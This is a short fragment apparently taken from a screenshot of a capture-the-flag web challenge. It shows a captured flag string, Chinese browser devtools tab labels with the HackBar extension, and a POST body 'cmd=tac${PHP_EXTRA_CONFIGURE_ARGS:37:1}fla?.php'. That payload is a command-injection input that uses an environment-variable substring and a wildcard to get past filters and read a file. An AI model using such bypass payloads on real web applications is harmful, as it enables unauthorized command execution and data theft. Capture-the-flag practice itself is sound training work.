 $flag="flag{06085426-4979-471b-89b9-dc97dbdd4465}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=tac${PHP_EXTRA_CONFIGURE_ARGS:37:1}fla?.php